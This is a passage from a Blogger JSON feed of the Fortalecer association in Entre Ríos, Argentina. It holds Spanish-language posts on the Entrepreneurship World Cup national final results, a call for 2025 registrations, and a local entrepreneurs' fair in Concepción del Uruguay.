el desarrollo emprendedor.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1511\" data-start=\"1020\" style=\"text-align: justify;\"\u003EEl ganador de esta edición fue \u003Cstrong data-end=\"1076\" data-start=\"1051\"\u003EAlejandro Buffo Sempe\u003C\/strong\u003E, del emprendimiento \u003Cstrong data-end=\"1112\" data-start=\"1097\"\u003EGiraffe Bio\u003C\/strong\u003E, quien accede directamente a la final global que se llevará a cabo en \u003Cstrong data-end=\"1207\" data-start=\"1183\"\u003ERiad, Arabia Saudita\u003C\/strong\u003E, en noviembre. La segunda posición fue para \u003Cstrong data-end=\"1274\" data-start=\"1252\"\u003ERomina Mitarotonda\u003C\/strong\u003E, de \u003Cstrong data-end=\"1304\" data-start=\"1279\"\u003EOdycell Nanotherapies\u003C\/strong\u003E, quien participará del \u003Cstrong data-end=\"1354\" data-start=\"1328\"\u003Ebootcamp internacional\u003C\/strong\u003E con chances de llegar a la final. El tercer lugar lo ocupó \u003Cstrong data-end=\"1431\" data-start=\"1414\"\u003EErwin Beccari\u003C\/strong\u003E, de \u003Cstrong data-end=\"1444\" data-start=\"1436\"\u003EXsam\u003C\/strong\u003E, con posibilidad de clasificar a través de la \u003Cstrong data-end=\"1510\" data-start=\"1491\"\u003Ecategoría Space\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1587\" data-start=\"1513\" style=\"text-align: justify;\"\u003EAdemás de los emprendimientos mencionados, participaron como finalistas:\u003C\/p\u003E\n\u003Cul data-end=\"1839\" data-start=\"1588\"\u003E\n\u003Cli data-end=\"1619\" data-start=\"1588\"\u003E\n\u003Cp data-end=\"1619\" data-start=\"1590\" style=\"text-align: justify;\"\u003ELucas D’Addario – \u003Cem data-end=\"1617\" data-start=\"1608\"\u003EAiTENEA\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1653\" data-start=\"1620\"\u003E\n\u003Cp data-end=\"1653\" data-start=\"1622\"\u003EMatías Karlsson – \u003Cem data-end=\"1651\" data-start=\"1640\"\u003ECROMODATA\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1684\" data-start=\"1654\"\u003E\n\u003Cp data-end=\"1684\" data-start=\"1656\"\u003EIsabel Cousseau – \u003Cem data-end=\"1682\" data-start=\"1674\"\u003EFausia\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1726\" data-start=\"1685\"\u003E\n\u003Cp data-end=\"1726\" data-start=\"1687\"\u003EDenise Ciliberto – \u003Cem data-end=\"1724\" data-start=\"1706\"\u003EGold Waste Walls\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1763\" data-start=\"1727\"\u003E\n\u003Cp data-end=\"1763\" data-start=\"1729\"\u003EAxel Córdoba – \u003Cem data-end=\"1761\" data-start=\"1744\"\u003EHydrix Agritech\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1805\" data-start=\"1764\"\u003E\n\u003Cp data-end=\"1805\" data-start=\"1766\"\u003EAgustín Schiavio – \u003Cem data-end=\"1803\" data-start=\"1785\"\u003EMycorium Biotech\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1839\" data-start=\"1806\"\u003E\n\u003Cp data-end=\"1839\" data-start=\"1808\"\u003EAndrés Mac Allister – \u003Cem data-end=\"1839\" data-start=\"1830\"\u003EPhysens\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2370\" data-start=\"1841\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl jurado estuvo integrado por representantes de organismos públicos, instituciones académicas, fundaciones, empresas y organizaciones sociales, entre ellos: la \u003Cstrong data-end=\"2059\" data-start=\"2002\"\u003EDirección Nacional de Apoyo al Desarrollo Emprendedor\u003C\/strong\u003E, \u003Cstrong data-end=\"2073\" data-start=\"2061\"\u003ESumatoID\u003C\/strong\u003E, \u003Cstrong data-end=\"2105\" data-start=\"2075\"\u003EJunior Achievement Córdoba\u003C\/strong\u003E, la \u003Cstrong data-end=\"2140\" data-start=\"2110\"\u003EFundación Banco de Córdoba\u003C\/strong\u003E, la \u003Cstrong data-end=\"2183\" data-start=\"2145\"\u003EUniversidad de Congreso (San Juan)\u003C\/strong\u003E, la \u003Cstrong data-end=\"2249\" data-start=\"2188\"\u003EDirección General de Promoción del Desarrollo Emprendedor\u003C\/strong\u003E, \u003Cstrong data-end=\"2260\" data-start=\"2251\"\u003EEeCba\u003C\/strong\u003E, y \u003Cstrong data-end=\"2278\" data-start=\"2264\"\u003EFortalecer\u003C\/strong\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPresidió la instancia \u003Cstrong data-end=\"2320\" data-start=\"2304\"\u003EJorge Lawson\u003C\/strong\u003E, \u003Cem data-end=\"2338\" data-start=\"2322\"\u003EGen Ambassador\u003C\/em\u003E y referente nacional de la EWC.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOh3VpKbhl4lUnZNYtBB9VP7Byx7_uIa8gdUT_-Xyfu9BdSqyLAZNz03LVAVHztE6B8esl73Y5RW0RBQMVELoPS76o0XzKxOePDkBRrzosdrnIV2cczZJ1ycs1pa7aNhJzZSJIrKlaJ-gOlw2B6F1nHQPyIqVaSivWsVNB_FgaAN4wCKVAukex1ufQig\/s4895\/DSC_0137.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3268\" data-original-width=\"4895\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOh3VpKbhl4lUnZNYtBB9VP7Byx7_uIa8gdUT_-Xyfu9BdSqyLAZNz03LVAVHztE6B8esl73Y5RW0RBQMVELoPS76o0XzKxOePDkBRrzosdrnIV2cczZJ1ycs1pa7aNhJzZSJIrKlaJ-gOlw2B6F1nHQPyIqVaSivWsVNB_FgaAN4wCKVAukex1ufQig\/w640-h428\/DSC_0137.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2370\" data-start=\"1841\"\u003EEl evento contó con el acompañamiento del \u003Cstrong data-end=\"2499\" data-start=\"2414\"\u003EMinisterio de Desarrollo Social y Promoción del Empleo de la Provincia de Córdoba\u003C\/strong\u003E y la \u003Cstrong data-end=\"2535\" data-start=\"2505\"\u003EFundación Banco de Córdoba\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"2789\" data-start=\"2538\"\u003EDesde Fortalecer celebramos estos espacios que permiten visibilizar el talento emprendedor argentino y ratificamos nuestro compromiso de seguir acompañando procesos que potencien el desarrollo con impacto social, ambiental y económico en todo el país.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/1526456308203454649"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/1526456308203454649"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2025\/07\/fortalecer-participo-como-jurado-en-la.html","title":"Fortalecer participó como jurado en la Final Nacional de la Copa Mundial de Emprendedores"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s72-c\/DSC_0211-Mejorado-NR.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-4400132930219139016"},"published":{"$t":"2025-05-13T17:05:00.002-03:00"},"updated":{"$t":"2025-05-13T17:05:24.163-03:00"},"title":{"type":"text","$t":"Llega la Entrepreneurship World Cup 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/s1280\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/w512-h640\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🌍 ¿Tenés una idea o emprendimiento?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E🚀 ¡Esta puede ser tu oportunidad de brillar en el mundo!\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📢 Llega la Entrepreneurship World Cup 2025 y vos podés ser EL MEJOR EMPRENDEDOR DEL MUNDO.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscribite GRATIS en 👉 www.entrepreneurshipworldcup.com\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETenés tiempo hasta el 8 de junio ⏳\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💸 Además, hay premios increíbles según la etapa de tu emprendimiento:\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🟢 U$S 75.000 para ideas\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🔵 U$S 750.000 para etapa inicial\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🟣 U$S 275.000 para etapa de crecimiento\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🛰️ U$S 400.000 para tecnología espacial\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🔥 ¡No te pierdas esta experiencia única y global!\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💡 Participar puede cambiar el rumbo de tu proyecto.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4400132930219139016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4400132930219139016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2025\/05\/llega-la-entrepreneurship-world-cup-2025.html","title":"Llega la Entrepreneurship World Cup 2025"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj9V0Dh0cPSW5_D1IQOZp-543PbLZpKQrDYx4sEiSemAHmjneGXa9u2wgJaDCKw9yc3oNK92VwWmgFy8xGBrDhVj2obXsH93OKKBtmyDxsNa5dHKPyhra76KbYa6SVzVcCnE5V4kr8XckJb4LSV18Eqql6PHBtwct570tKLxsUWwqFGic-2b2UgLEpHPc\/s72-w512-h640-c\/WhatsApp%20Image%202025-05-12%20at%2017.08.26.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-3331687757563629137"},"published":{"$t":"2024-10-10T10:23:00.005-03:00"},"updated":{"$t":"2024-10-10T10:23:57.134-03:00"},"title":{"type":"text","$t":"Primera edición de la feria \"Boutique de Ideas\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/s500\/De%20ideas%20(4).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/w400-h400\/De%20ideas%20(4).png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EEste viernes 11 de octubre, de 15 a 19 horas, se llevará a cabo la primera edición de \"Boutique de Ideas\" en la Cervecería \"7 Colinas\", ubicada en Estrada 838, Concepción del Uruguay. Este evento propone una oportunidad única para comenzar el fin de semana largo disfrutando de creaciones originales, mientras se apoya a los emprendedores locales.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa \"Boutique de Ideas\" es un espacio pensado para dar visibilidad a emprendedoras y emprendedores de nuestra ciudad, quienes, con pasión, compromiso y diseño, llevan adelante sus proyectos. El objetivo es que la feria se convierta en un punto de encuentro para quienes buscan productos de autoría local, reflejando la creatividad y el trabajo detrás de cada pieza. A su vez, forma parte de una iniciativa más amplia de recorrer distintos puntos de Concepción del Uruguay, en diversas fechas, para conectar a la comunidad con los creadores locales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEste nuevo espacio es impulsado por la Asociación Civil Fortalecer, una institución con más de 10 años de trayectoria en el apoyo a emprendedores. Su experiencia en el acompañamiento a proyectos locales ha sido clave para impulsar la \"Boutique de Ideas\", ofreciendo una plataforma que favorece la visibilidad y el desarrollo de negocios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn esta edición, los asistentes podrán disfrutar de un servicio de cafetería, así como de un espacio destinado a las infancias, para que las familias puedan compartir este momento de manera cómoda y agradable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdemás, la feria se enmarca en un fin de semana turístico clave para la ciudad, generando un atractivo adicional para quienes visiten Concepción del Uruguay. \"Boutique de Ideas\" no solo potencia el crecimiento de los emprendedores, sino que también contribuye a la dinamización de la economía local, ofreciendo nuevas oportunidades de negocios en un contexto que busca fortalecer el sentido colectivo y el desarrollo regional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETe esperamos este viernes para comenzar el fin de semana largo rodeado de talento local y disfrutar de una tarde diferente en un espacio único.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/3331687757563629137"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/3331687757563629137"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2024\/10\/primera-edicion-de-la-feria-boutique-de.html","title":"Primera edición de la feria \"Boutique de Ideas\""}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZXzT3yP5EOGUYZvZRN8NQrs-txl0IcK-E1IAmgwR1C3W4TWFK78RlntR0dTogKsJJw_WGPWyzPKBy99tPOkrwVSbxLvQnvNyDmxPTpo4_paWxsHVimUG4_EpU8q1DFRVC7Yyo11mCXX7mWum3vLP26lnNDvhYSAYg8i5bdsZReQ3DCnI1xCrjeB-31I\/s72-w400-h400-c\/De%20ideas%20(4).png","height":"72","width":"72"}}]}});